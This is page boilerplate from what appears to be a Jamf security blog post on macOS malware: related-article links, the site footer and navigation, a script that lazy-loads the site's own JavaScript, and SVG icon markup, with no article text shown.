https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
                    </div>

                
            </figure>

            <ul class="category-tags">
                
                    <li>
                        <span class="category-tag category-tag--outline">
                            Blog
                        </span>
                    </li>

                
            </ul>

            <span class="article-title">
                Jamf protects against JokerSpy malware
            </span>
        </a>

        
        
    
        <a
            class="article-card"
            href="https://www.jamf.com/blog/macstealer-malware-macos-threat/"
            data-segment-event-ga4-blog="click_blog_related_article"
            data-segment-event-ga4-blog-text-selector=".article-title"
        >
            
            <figure>
                
                    <div class="image__wrapper">
                        <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=300"  alt="Person with mask obscuring face, stealing a MacBook laptop." width="250" height="0" itemprop="image" srcset="https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=500 480w,
https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=400 320w,
https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=300"  class="img--full lazy" alt="Person with mask obscuring face, stealing a MacBook laptop." width="250" height="0" itemprop="image" data-srcset="https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=500 480w,
https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=400 320w,
https://media.jamf.com/images/news/macstealer-malware.jpg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
                    </div>

                
            </figure>

            <ul class="category-tags">
                
                    <li>
                        <span class="category-tag category-tag--outline">
                            Blog
                        </span>
                    </li>

                
            </ul>

            <span class="article-title">
                MacStealer malware: A growing threat to macOS users 
            </span>
        </a>

        
    

                    </div>
                </div>
            </div>
        </div>
    

        </div>

        
            <div class="j-new">
    <footer class="footer">
        
            <div class="footer__top j-grid">
                <div class="footer__header">
                    <div class="footer__logo">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 162 56" height="32" role="presentation" aria-hidden="true">
                            <title>Jamf</title>
                            <path fill="#056ae6" d="M33.6,7 C28.1,7 24.8,9.3 23.3,14.3 L19.5,26.2 C18.1,30.1 15.8,31.7 11.7,31.7 L2.2,31.7 C1,31.7 0,32.7 0,33.9 L0,40 C0,41.1 0.9,42 2.1,42 L40.7,42 C41.9,42 42.9,41 42.9,39.8 L42.9,9.1 C42.9,7.9 42,7 40.8,7 L33.6,7 L33.6,7 Z M2.3,0 C1.1,0 0,1.1 0,2.3 L0,18.5 C0,19.8 1,20.8 2.3,20.8 L10.5,20.8 C14.2,20.8 19.4,20 20.8,13.4 C20.8,13.4 22.2,6.7 23,2.8 C23.3,1.3 22.2,-7.10542736e-15 20.7,-7.10542736e-15 L2.3,-7.10542736e-15 L2.3,0 Z">
                            </path>
                            <path fill="#181a1c" d="M152.9,13.3 C152.9,7.8 156.6,5.2 161.8,5 L161.8,9.5 L160.9,9.5 C158.6,9.5 157.4,11.4 157.4,13.7 L157.4,17.3 L161.6,17.3 L161.6,21.3 L157.4,21.3 L157.4,43.5 L152.9,43.5 L152.9,21.2 L149,21.2 L149,17.2 L152.9,17.2 L152.9,13.3 L152.9,13.3 Z M137.3,27.7 C137.3,23.2 134.7,21.2 131.6,21.2 C127.9,21.2 125.1,23.6 125.1,27.9 L125.1,43.7 L120.6,43.7 L120.6,27.7 C120.6,23.2 118,21.2 114.9,21.2 C111.2,21.2 108.4,23.6 108.4,27.9 L108.4,43.7 L104,43.7 L104,17.6 L108.5,17.6 L108.5,20.7 L108.6,20.7 C109.8,18 113,17 115.7,17 C118.3,17 121.2,17.7 123.3,21.5 C124.9,18.2 128.3,17 131.7,17 C137.3,17 141.6,20.4 141.6,27.2 L141.6,43.7 L137.1,43.7 L137.1,27.7 L137.3,27.7 Z M83.1,29.9 C77.6,29.9 75.8,32.6 75.8,35.1 C75.8,37.6 77.6,40.3 83.1,40.3 C88.6,40.3 90.4,37.6 90.4,35.1 C90.4,32.6 88.5,29.9 83.1,29.9 L83.1,29.9 L83.1,29.9 Z M90.2,26.2 C90.2,21.9 85.9,20.9 82.5,20.9 C80.1,20.9 77.8,21.5 75.4,22.7 L73.4,19 C77.3,17.3 80.4,17 82.7,17 C88.9,17 94.7,19.7 94.7,25.9 L94.7,43.7 L90.5,43.7 L90.5,40.9 C88.2,43.3 85.7,44.3 82.3,44.3 C76,44.3 71,40.8 71,34.9 C71,30.1 75,25.9 82.2,25.9 C84.9,25.9 87.8,26.7 90.2,28.9 L90.2,26.2 L90.2,26.2 Z M62.5,6 C64.2,6 65.6,7.4 65.6,9.1 C65.6,10.9 64.2,12.3 62.5,12.3 C60.8,12.3 59.4,10.9 59.4,9.2 C59.4,7.4 60.8,6 62.5,6 L62.5,6 L62.5,6 Z M60.4,17.4 L64.9,17.4 L65,46.9 C65,53.7 60.6,56 55.7,56 L54,56 L54,51.8 L55.7,51.8 C60.1,51.8 60.5,49.4 60.5,47.1 L60.4,17.4 L60.4,17.4 Z">
                            </path>
                        </svg>

                        
                            <jamf-dropdown
    position="top"
    class="footer__language-switcher option-picker"
>
    <button
        class="language-picker option-picker__target"
        slot="target"
        aria-haspopup="true"
        aria-expanded="false"
        data-segment-event="Toggled Language Switcher"
        data-test="language-switcher"
    >
        <svg class="leading">
            <use xlink:href="#icon__internet"></use>
        </svg>

        <span>
            
            
                
                    English
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
        </span>

        <svg class="trailing">
            <use xlink:href="#icon__chevronSmall"></use>
        </svg>
    </button>

    <ul
        class="option-picker__content"
        slot="content"
        data-test="language-options"
    >
        
            
                <li lang="en">
                    <a
                        href="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                        data-segment-event="Switched Language"
                        data-segment-properties="{&quot;label&quot;: &quot;en → en&quot;}"
                        data-test="en"
                    >
                        English
                    </a>
                </li>
            
        
    </ul>
</jamf-dropdown>

                        
                    </div>

                    <div class="footer__summary">
                        Jamf’s purpose is to simplify work by helping organizations manage and secure an Apple experience that end users love and organizations trust. Jamf is the only company in the world that provides a complete management and security solution for an Apple-first environment that is enterprise secure, consumer simple and protects personal privacy.  <a href="/about/">Learn about Jamf</a>.
                    </div>
                </div>

                <div class="footer__top-contact">
                    
                        <a href="tel:+16126056625">
                            <svg width="32" height="32" role="presentation" aria-hidden="true">
                                <use href="#icon__phone"></use>
                            </svg>
                            +1 612-605-6625
                        </a>
                    

                    
                        <a href="mailto:info@jamf.com">
                            <svg width="32" height="32" role="presentation" aria-hidden="true">
                                <use href="#icon__paperPlane2"></use>
                            </svg>
                            info@jamf.com
                        </a>
                    
                </div>
            </div>

            <div class="footer__site-map j-grid">

                    
        <div class="
            footer__links
            footer__links--primary
            
        ">
                
        
        

        
            <div class="footer__item ">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/business/">
    Business
</a>

                    
                </h3>
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item ">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/education/">
    Education
</a>

                    
                </h3>
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item ">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/healthcare/">
    Healthcare
</a>

                    
                </h3>
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/solutions/">
    The Jamf platform
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/solutions/ai-assistant/">
    AI Assistant 
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/zero-touch-deployment/">
    Zero-touch deployment
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/device-management/">
    Mobile Device Management (MDM)
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/app-lifecycle-management/">
    App management
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/inventory-management/">
    Inventory management
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/self-service/">
    Self Service+ and Self Service
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/identity-based-access/">
    Identity and access management
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/endpoint-protection/">
    Endpoint protection
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/threat-prevention-remediation/">
    Threat prevention and remediation
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/content-filtering/">
    Content filtering and safe internet
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/zero-trust-network-access/">
    Zero Trust Network Access (ZTNA)
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/solutions/compliance/">
    Security visibility and compliance
</a>
                </li>

                
                    </ul>
                
            

        

        
        
            </div>
        
    

            
            
        </div>
    
        <div class="
            footer__links
            footer__links--secondary
            
        ">
                
        
        

        
            <div class="footer__item ">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/pricing/">
    Business pricing
</a>

                    
                </h3>
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item ">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/pricing/education-pricing/">
    Education pricing
</a>

                    
                </h3>
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/support/">
    Jamf Support 
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/support/premium/">
    Premium Support
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/support/jamf-technical-support-desk/">
    Technical Support Desk
</a>
                </li>

                
                    </ul>
                
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/services/">
    Services
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/services/premium-services/">
    Premium Services
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/services/jamf-services-policies/">
    Jamf Services Policies
</a>
                </li>

                
                    </ul>
                
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/training/">
    Training
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/training/training-policies/">
    Training Policies
</a>
                </li>

                
                    </ul>
                
            

        

        
        
            </div>
        
    

            
            
        </div>
    
        <div class="
            footer__links
            footer__links--secondary
            
        ">
                
        
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/resources/">
    Resources
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/events/">
    Events
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/blog/">
    Blog
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/resources/e-books/">
    E-books
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/resources/case-studies/">
    Case Studies
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/resources/white-papers/">
    White Papers
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/threat-labs/">
    Jamf Threat Labs
</a>
                </li>

                
                    </ul>
                
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/partners/">
    Partners
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/partners/for-partners/">
    For partners
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/partners/become-a-partner/">
    Become a partner
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/partners/directory/">
    Buy from a partner
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://marketplace.jamf.com/">
    Marketplace
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://developer.jamf.com/">
    Developers
</a>
                </li>

                
                    </ul>
                
            

        

        
        
            </div>
        
    

            
            
        </div>
    
        <div class="
            footer__links
            footer__links--secondary
            
        ">
                
        
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/products/">
    Products
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-pro/">
    Jamf Pro
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-now/">
    Jamf Now
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-school/">
    Jamf School
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-connect/">
    Jamf Connect
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-protect/">
    Jamf Protect
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-safe-internet/">
    Jamf Safe Internet
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/products/jamf-executive-threat-protection/">
    Jamf Executive Threat Protection
</a>
                </li>

                
                    </ul>
                
            

        

        
        
    
        
        
            </div>
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/integrations/">
    Integrations
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/integrations/apple/">
    Apple
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/integrations/aws/">
    AWS
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/integrations/microsoft/">
    Microsoft
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/integrations/google/">
    Google
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/integrations/okta/">
    Okta
</a>
                </li>

                
                    </ul>
                
            

        

        
        
            </div>
        
    

            
            
        </div>
    
        <div class="
            footer__links
            footer__links--last
            
        ">
                
        
        

        
            <div class="footer__item has-subitems">
        

        
            
                <h3>
                    <a href="https://www.jamf.com/about/">
    About
</a>

                    
                        <span class="indicator">
                            <svg>
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        </span>
                    
                </h3>
            

        

        
        
    
        
        

        

        
            
                
                    <ul>
                

                <li>
                    <a href="https://www.jamf.com/about/leadership/">
    Leadership
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/contact/">
    Contact
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/about/news/">
    News
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/about/press-releases/">
    Press Releases
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/about/careers/">
    Careers
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/events/">
    Events
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://ir.jamf.com">
    Investor Relations
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/about/media-kit/">
    Media Kit
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/trust-center/">
    Trust Center
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/corporate-responsibility/">
    Corporate Responsibility
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/about/jamf-ventures/">
    Jamf Ventures
</a>
                </li>

                
            

        

        
        
    
        
        

        

        
            
                

                <li>
                    <a href="https://www.jamf.com/trust-center/vulnerability-disclosure/">
    Vulnerability Disclosure Program
</a>
                </li>

                
                    </ul>
                
            

        

        
        
            </div>
        
    

            
            
                
                    <jamf-dropdown
    position="top"
    class="footer__language-switcher option-picker"
>
    <button
        class="language-picker option-picker__target"
        slot="target"
        aria-haspopup="true"
        aria-expanded="false"
        data-segment-event="Toggled Language Switcher"
        data-test="language-switcher"
    >
        <svg class="leading">
            <use xlink:href="#icon__internet"></use>
        </svg>

        <span>
            
            
                
                    English
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
        </span>

        <svg class="trailing">
            <use xlink:href="#icon__chevronSmall"></use>
        </svg>
    </button>

    <ul
        class="option-picker__content"
        slot="content"
        data-test="language-options"
    >
        
            
                <li lang="en">
                    <a
                        href="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                        data-segment-event="Switched Language"
                        data-segment-properties="{&quot;label&quot;: &quot;en → en&quot;}"
                        data-test="en"
                    >
                        English
                    </a>
                </li>
            
        
    </ul>
</jamf-dropdown>

                
            
        </div>
    


            </div>
        

        <div class="footer__print j-grid">
            <div class="footer__copyright">
                All contents © copyright 2002-2026 Jamf. All rights reserved.
            </div>

            <div class="footer__links">
                <a href="/copyright-notice/">Copyright</a>
                
                    <a href="/trust-center/privacy/">Privacy</a>
                
                <a href="/terms-of-use/">Terms of Use</a>

                
                
                    <a href="/trust-center/">Trust</a>
                

                
                    <a href="/modern-slavery-act-statement/">Modern Slavery Act Statement</a>
                

                
            </div>

            <div class="footer__social">
                
                    <a href="https://twitter.com/jamfsoftware" class="jamf-button social-button ghost with-icon-only small">
                        <svg role="presentation" aria-hidden="true">
                            <use href="#icon__twitter"></use>
                        </svg>
                        <span class="sr-only">Twitter</span>
                    </a>
                
                
                    <a href="https://www.linkedin.com/company/jamf-software/" class="jamf-button social-button ghost with-icon-only small">
                        <svg role="presentation" aria-hidden="true">
                            <use href="#icon__linkedin"></use>
                        </svg>
                        <span class="sr-only">LinkedIn</span>
                    </a>
                
                
                    <a href="https://www.youtube.com/user/JAMFMedia" class="jamf-button social-button ghost with-icon-only small">
                        <svg role="presentation" aria-hidden="true">
                            <use href="#icon__youtube"></use>
                        </svg>
                        <span class="sr-only">YouTube</span>
                    </a>
                
                
                    <a href="https://www.instagram.com/jamfsoftware/" class="jamf-button social-button ghost with-icon-only small">
                        <svg role="presentation" aria-hidden="true">
                            <use href="#icon__instagram"></use>
                        </svg>
                        <span class="sr-only">Instagram</span>
                    </a>
                
                
                    <a href="https://www.facebook.com/jamfsoftware/" class="jamf-button social-button ghost with-icon-only small">
                        <svg role="presentation" aria-hidden="true">
                            <use href="#icon__facebook"></use>
                        </svg>
                        <span class="sr-only">Facebook</span>
                    </a>
                
            </div>
        </div>
    </footer>
</div>

        

        <script>
    function lazyLoadJavaScript (src) {
        var script = document.createElement('script');

        script.async = true;
        script.src = src;

        document.body.appendChild(script);
    }

    function lazyLoadAssets() {
        
        lazyLoadJavaScript('https://www.jamf.com/js/jamf-non-critical.min.js?v=20260113113958');
    }

    if (window.addEventListener) {
        window.addEventListener('load', lazyLoadAssets, false);
    } else if (window.attachEvent) {
        window.attachEvent('onload', lazyLoadAssets);
    } else {
        window.onload = lazyLoadAssets;
    }
</script>
    </div>

    <svg id="svg-iconset" style="display: none" aria-hidden="true">
  <style>
    #svg-iconset * {
      fill: currentColor;
    }
  </style>

  
  <symbol
    id="icon__agenda"
    viewBox="0 0 32 32"
  >
    <path d="M27 31h-2.278c-.347.595-.985 1-1.722 1H5c-1.103 0-2-.898-2-2V2c0-1.102.897-2 2-2h22c1.103 0 2 .898 2 2v7c0 1.103-.897 2-2 2h-2v2h2c1.103 0 2 .898 2 2v14c0 1.102-.897 2-2 2zm0-22V2H5v28h17.997L23 11c0-1.103.897-2 2-2h2zm0 6h-2v6h2v-6zm0 8h-2v6h2v-6zm-7 2H8a1 1 0 110-2h12a1 1 0 110 2zm0-4H8a1 1 0 110-2h12a1 1 0 110 2zm0-4.001H8A.999.999 0 118 15h12a1 1 0 110 1.999zM15 11H8a1 1 0 110-2h7a1 1 0 110 2z"  />
  </symbol>
  
  <symbol
    id="icon__airplay"
    viewBox="0 0 32 32"
  >
    <path d="M31 23.6h-7a1 1 0 110-2h6v-18H2v18h6a1 1 0 110 2H1a1 1 0 01-1-1.001V2.601A1 1 0 011 1.6h30a1 1 0 011 1.001v19.998a1 1 0 01-1 1.001zm-16.382-6.699a1.626 1.626 0 012.763.001L25.3 29.218c.345.54.39 1.127.124 1.615s-.785.767-1.424.767H8c-.64 0-1.159-.279-1.426-.767-.266-.488-.222-1.075.123-1.614l7.921-12.318zM24 30.6l.008-1-.008.001v.999zm-.832-1l-7.169-11.149L8.831 29.6h14.337z"  />
  </symbol>
  
  <symbol
    id="icon__antena"
    viewBox="0 0 32 32"
  >
    <path d="M24.15 18.351a1.003 1.003 0 01-1.413.067 1 1 0 01-.067-1.411A8.915 8.915 0 0025 10.983c0-4.952-4.038-8.979-9-8.979s-9 4.027-9 8.979c0 2.237.827 4.377 2.33 6.024a1 1 0 11-1.48 1.344A10.914 10.914 0 015 10.983C5 4.932 9.935.009 16 .009s11 4.923 11 10.974c0 2.734-1.012 5.351-2.85 7.368zm-13.212-4.025c-.5.227-1.095.01-1.325-.491A6.76 6.76 0 019 10.983c0-3.017 2.012-5.755 4.892-6.657a7.014 7.014 0 014.219 0C20.989 5.228 23 7.965 23 10.983a6.779 6.779 0 01-.611 2.852.999.999 0 01-1.326.491.996.996 0 01-.491-1.323 4.802 4.802 0 00.428-2.02c0-2.155-1.435-4.111-3.489-4.753a4.99 4.99 0 00-3.018-.002A5.025 5.025 0 0011 10.983c0 .72.144 1.399.43 2.02a.996.996 0 01-.492 1.323zm4.15-3.752a1 1 0 011.824 0l3.648 8.09c.029.053.054.107.073.163l5.279 11.701a.997.997 0 01-1.276 1.339l-14.42-5.629-2.304 5.109a1 1 0 01-1.824-.819l9-19.954zm7.994 18.543l-3.853-8.543-7.237 4.214 11.09 4.329zm-4.679-10.372L16 13.415l-4.117 9.127 6.52-3.797z"  />
  </symbol>
  
  <symbol
    id="icon__article2"
    viewBox="0 0 32 32"
  >
    <path d="M28.906 23.062c-.006.09-.024.178-.053.263-.012.033-.02.065-.034.096a1.02 1.02 0 01-.19.283l-.004.004-7.974 7.999a1.012 1.012 0 01-.706.293H6.985a2 2 0 01-1.994-2V2a2 2 0 011.994-2h19.939a2 2 0 011.994 2v21c0 .022-.011.04-.012.062zm-7.964 5.523l4.572-4.586h-4.572v4.586zM27 2H6.985v28H19v-7c0-.553.395-1 .945-1H27V2zM8.979 19c0-.553.446-1 .996-1h13.958c.551 0 .997.447.997 1 0 .553-.446 1-.997 1H9.975a.998.998 0 01-.996-1zm14.954-3H9.975a.998.998 0 01-.996-1c0-.553.446-1 .996-1h13.958c.551 0 .997.447.997 1 0 .553-.446 1-.997 1zm0-4h-3.988a.998.998 0 01-.997-.999.999.999 0 01.997-1.001h3.988c.551 0 .997.447.997 1.001a.998.998 0 01-.997.999zm0-4h-3.988a1 1 0 010-2h3.988c.551 0 .997.447.997 1 0 .552-.446 1-.997 1zm-7.976 4H9.975a.997.997 0 01-.996-.999V5c0-.553.446-1 .996-1h5.982c.551 0 .997.447.997 1v6.001a.998.998 0 01-.997.999zm-.997-6h-3.987v4h3.987V6zM9.975 22h5.982c.551 0 .997.447.997 1a.997.997 0 01-.997.999H9.975A.997.997 0 018.979 23c0-.553.446-1 .996-1z"  />
  </symbol>
  
  <symbol
    id="icon__barChartUp"
    viewBox="0 0 32 32"
  >
    <path d="M31.827 3.188c-.01.051-.005.102-.024.153l-1.991 5.5a.996.996 0 01-1.276.598 1.002 1.002 0 01-.595-1.282l1.201-3.317L1.391 16.916a.998.998 0 01-1.309-.52A1.003 1.003 0 01.6 15.081L28.28 3.037l-2.759-1.108a1.003 1.003 0 01-.555-1.301.997.997 0 011.294-.557l4.976 1.998h.001l.003.001c.028.012.047.035.073.049a.96.96 0 01.248.161c.093.091.168.199.219.316l.004.006c.015.035.012.072.023.108.026.086.053.172.055.263.002.074-.019.144-.033.215h-.002zM.996 20.997h3.983c.55 0 .967.441.967.993v9.034a.95.95 0 01-.967.972H.996A.997.997 0 010 30.997v-9c0-.552.445-1 .996-1zm.934 9.023l2.053-.024v-6.998l-2.053-.004v7.026zm7.032-12.023h3.983a1 1 0 01.996 1.001v11.999a.997.997 0 01-.996.999H8.962a.997.997 0 01-.996-.999V18.998a1 1 0 01.996-1.001zm.995 11.998h1.991v-9.998H9.957v9.998zm6.971-14.997h3.983c.551 0 .996.447.996.999v14.999a.997.997 0 01-.996.999h-3.983c-.55 0-.945-.42-.945-.972V15.967c0-.552.394-.969.945-.969zm.995 14.997l2.075.024V16.97l-2.075.027v12.998zm6.97-17.997h3.983c.551 0 .996.448.996 1v17.998a.997.997 0 01-.996.999h-3.983c-.55 0-.88-.42-.88-.972V12.955c0-.552.33-.958.88-.958v.001zm.996 17.997l2.139.024v-16.06l-2.139.038v15.998z"  />
  </symbol>
  
  <symbol
    id="icon__bell"
    viewBox="0 0 32 32"
  >
    <path d="M29.249 26.252c-.29.475-.814.748-1.441.748H20.51c0 2.757-2.233 5-4.978 5-2.745 0-4.976-2.243-4.976-5H3.258c-.627 0-1.152-.273-1.441-.748-.286-.471-.29-1.055-.01-1.603l3.635-7.106c.035-.069.09-.119.14-.176v-7.37C5.582 4.485 10.045 0 15.532 0c5.488 0 9.952 4.485 9.952 9.997v7.37c.049.058.105.107.14.176l3.634 7.106c.28.548.277 1.132-.01 1.603zM15.532 30a2.997 2.997 0 002.987-3h-5.972c0 1.654 1.339 3 2.985 3zm8.322-11.544c-.017-.032-.016-.066-.03-.099a.993.993 0 01-.33-.735V9.997C23.494 5.588 19.922 2 15.532 2s-7.96 3.588-7.96 7.997v7.625a.99.99 0 01-.332.735c-.012.033-.011.067-.028.099L3.866 25H27.2l-3.346-6.544z"  />
  </symbol>
  
  <symbol
    id="icon__book3"
    viewBox="0 0 32 32"
  >
